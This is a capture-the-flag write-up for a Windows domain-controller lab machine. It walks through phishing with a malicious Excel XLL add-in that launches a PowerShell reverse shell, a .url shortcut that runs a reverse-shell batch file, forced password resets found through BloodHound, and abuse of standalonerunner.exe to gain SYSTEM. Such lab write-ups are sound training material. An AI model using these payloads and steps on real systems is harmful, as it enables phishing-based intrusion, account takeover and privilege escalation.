Reconnaissance
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: MAINFRAME, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Axlle Development
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-04 20:05:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
60909/tcp open msrpc Microsoft Windows RPC
60913/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
60914/tcp open msrpc Microsoft Windows RPC
60923/tcp open msrpc Microsoft Windows RPC
60927/tcp open msrpc Microsoft Windows RPC
60937/tcp open msrpc Microsoft Windows RPC
Service Info: Host: MAINFRAME; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-10-04T20:06:48
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Based on the open ports it’s a Domain Controller for the axlle.htb domain. Besides the default ports for a DC, it also exposes HTTP and SMTP. Before having a closer look I’ll add the domain to my /etc/hosts file.
HTTP
Accessing the webserver at http://axlle.htb, it’s the website for a software development company. Scrolling down a bit reveals that the page is currently down for maintenance, but in case there are any outstanding invoices accounts@axlle.htb should be contacted. They accept Excel format, even though macros are disabled for security reasons.
SMTP
Since I suspect, they monitor their emails, I check if sending mails is possible. A dummy mail I sent with swaks is accepted without providing any form of authentication.
swaks --to accounts@axlle.htb \
--from ryuki@ctf.htb \
--server axlle.htb \
--header 'Subject: Hello World' \
--body 'No Phishing...'
=== Trying axlle.htb:25...
=== Connected to axlle.htb.
<- 220 MAINFRAME ESMTP
-> EHLO kali
<- 250-MAINFRAME
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
-> MAIL FROM:<ryuki@ctf.htb>
<- 250 OK
-> RCPT TO:<accounts@axlle.htb>
<- 250 OK
-> DATA
<- 354 OK, send.
-> Date: Sat, 05 Oct 2024 11:25:39 +0200
-> To: accounts@axlle.htb
-> From: ryuki@ctf.htb
-> Subject: Hello World
-> Message-Id: <20241005112539.011636@kali>
-> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
->
-> No Phishing...
->
->
-> .
<- 250 Queued (10.220 seconds)
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.Initial Access
Considering that macros are likely deactivated, I need to find another way to achieve code execution. Researching online finds a PoC where a XLL (Excel Add-In Library) file is used.
I’ll take the code and replace payload with a powershell command to grant me a reverse shell. Additionally I change the include from Windows.h to windows.h since I plan to compile it with mingw.
#include <windows.h>
__declspec(dllexport) void __cdecl xlAutoOpen(void);
void __cdecl xlAutoOpen() {
// Triggers when Excel opens
WinExec("powershell -e <BASE64>", 1);
}
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}Then I’ll compile the code to a XLL file and start my listener in the background.
x86_64-w64-mingw32-gcc -fPIC -shared -o plugin.xll exploit.c -luser32Finally, I’ll send another email with the plugin as attachment. It takes a few moments but I’ll get a callback as gideon.hamil.
swaks --to accounts@axlle.htb \
--from ryuki@ctf.htb \
--server axlle.htb \
--header 'Subject: Hello World' \
--body 'No Phishing...' \
--attach @plugin.xll
--- SNIP ---Privilege Escalation
Shell as dallon.matrix
The initial foothold was established through a mail, so I’ll check if there are any other mails stored. By default hMailServer stores all the emails in C:\Program Files\hMailServer\Data1. On this system, the application was installed in Program Files (x86) instead, so I’ll adapt the location.
In there I find a folder for the domain and a single mail for dallon.matrix addressed to multiple other employees, sent by the webdevs.
Return-Path: webdevs@axlle.htb
Received: from bumbag (Unknown [192.168.77.153])
by MAINFRAME with ESMTP
; Mon, 1 Jan 2024 06:32:24 -0800
Date: Tue, 02 Jan 2024 01:32:23 +1100
To: dallon.matrix@axlle.htb,calum.scott@axlle.htb,trent.langdon@axlle.htb,dan.kendo@axlle.htb,david.brice@axlle.htb,frankie.rose@axlle.htb,samantha.fade@axlle.htb,jess.adams@axlle.htb,emily.cook@axlle.htb,phoebe.graham@axlle.htb,matt.drew@axlle.htb,xavier.edmund@axlle.htb,baz.humphries@axlle.htb,jacob.greeny@axlle.htb
From: webdevs@axlle.htb
Subject: OSINT Application Testing
Message-Id: <20240102013223.019081@bumbag>
X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
Hi everyone,
The Web Dev group is doing some development to figure out the best way to automate the checking and addition of URLs into the OSINT portal.
We ask that you drop any web shortcuts you have into the C:\inetpub\testing folder so we can test the automation.
Yours in click-worthy URLs,
The Web Dev TeamThe mail shows that there’s an automation running that opens any web shortcut (.url) within C:\inetpub\testing. I’ll add my own file there to see if the automation is still running. First I add a simple batch script to C:\tools\ that runs a powershell payload for a reverse shell. Then I add the following shortcut file as ryuki.url in the folder from the email.
[InternetShortcut]
URL=file://C:\tools\shell.batIt just takes a second and there’s a new reverse shell as dallon.matrix with access to the first flag.
Shell as jacob.greeny | baz.humphries
I decide to run SharpHound to get an overview over the domain. It produces a ZIP file that I transfer to my machine so I can feed it into BloodHound. Exploring the paths I can take from dallon.matrix shows that he’s in member of the WEB DEVS group and therefore has the ability to change the password of baz.humphries and jacob.greeny, both belonging to the APP DEVS and Remote Management Users groups.

Setting a new password for both accounts, lets me use them to access the target with WinRM (It does not matter what account to use).
Set-DomainUserPassword -Identity 'jacob.greeny' -AccountPassword (ConvertTo-SecureString -AsPlainText 'Helloworld123!' -Force)
Set-DomainUserPassword -Identity 'baz.humphries' -AccountPassword (ConvertTo-SecureString -AsPlainText 'Helloworld123!' -Force)Shell as Administrator
As member of the group App Devs I can access the folder C:\App Development and there I’ll find a README.md in the subfolder kbfiltr. They are developing a translation program and apparently automated the debugging of the driver by running C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe as SYSTEM.
# Keyboard Translation Program
This is an application in development that uses a WDF kbfiltr as the basis for a translation program. The aim of this application is to allow users to program and simulate custom keyboard layouts for real or fictional languages.
## Features
- Create custom keyboard layouts for real or fictional languages.
- Simulate keyboard inputs using the custom layouts.
- Secret codes to switch between languages and logging output.
## Progress
- kbfiltr driver - Complete
- Keyboard mapping - Complete (hardcoded in driver)
- Custom mapping in application layer - In progress
- Logging - Complete
- Activation of logging - Complete
- Simulation of other keyboard layouts - Incomplete
- Activation of other keyboard layouts - Incomplete
**NOTE: I have automated the running of `C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe` as SYSTEM to test and debug this driver in a standalone environment**
## Prerequisites
- Windows 10 or higher
- Visual Studio 2019
- Windows Driver Kit (WDK) 10
## Getting Started
- Clone this repository.
- Open the solution file in Visual Studio.
- Build the solution in Release mode.
- Install the driver by running `.\devcon.exe install .\kbfiltr.inf "*PNP0303"` as Administrator.
- Install the driver as an upperclass filter with `.\devcon.exe /r classfilter keyboard upper -keylogger` as Administrator.
- Install the application by running the install_app.bat file as Administrator.
- Reboot your computer to load the driver.
- Launch the application and start programming your custom keyboard layouts.
## Usage
### Programming a Custom Layout
- Launch the application.
- Click on the Program Layout button.
- Select the language for which you want to program the layout.
- Select the key you want to modify from the list.
- Modify the key's scancode and virtual key code as required.
- Repeat steps 4 and 5 for all the keys you want to modify.
- Save the layout by clicking on the Save Layout button.
### Simulating Inputs
- Launch the application.
- Click on the Simulate Input button.
- Select the language for which you want to simulate the input.
- Type in the input in the normal English layout.
- Trigger language switch as outlined below (when required).
- Verify that the input is translated to the selected language.
### Logging Output
- Launch the application.
- Turn on logging (shortcuts can be created as explained below)
- Use the application as normal.
- The log file will be created in the same directory as the application.
## Triggering/Activation
- To toggle logging output, set up a shortcut in the options menu. INCOMPLETE
- To switch to a different language, press the Left Alt key and the Right Ctrl key simultaneously. INCOMPLETE
## Bugs
There are probably several.Searching for vulnerabilities, I come across about using standalonerunner.exe as LOLBIN. To abuse this I need to create a specific structure of folders and files, so I’ll create a temporary directory in C:\run to host the needed files.
mkdir C:\run
cd C:\run
# Create reboot.rsf
echo "myTestDir" > reboot.rsf
echo "True" >> reboot.rsf
# Create command.txt with reverse shell
echo "powershell -e <BASE64>" > command.txt
# Create empty folders
mkdir myTestDir\working
# Add empty file into myTestDir\working
echo "" > myTestDir\working\rsf.rsfThen I change back to C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64 and copy the generated structure there.
cp -r C:\run\* .
tree /f
Folder PATH listing
Volume serial number is BFF7-F940
C:.
¦ command.txt
¦ reboot.rsf
¦ standalonerunner.exe
¦ standalonexml.dll
¦
+---myTestDir
+---working
rsf.rsfAfter waiting for about 60 seconds I do get a callback as Administrator and access to the final flag.
Attack Path
flowchart TD subgraph "Execution" A(Send Mail) -->|Phishing with XLL attachment| B(Shell as gideaon.hamil) end subgraph "Privilege Escalation" B -->|Place malicious .url file| C(Shell as dallon.matrix) C -->|ForceChangePassword| D(Shell as baz.humphries / jacob.greeny) D -->|Exploit Standalonerunner.exe| E(Shell as Administrator) end
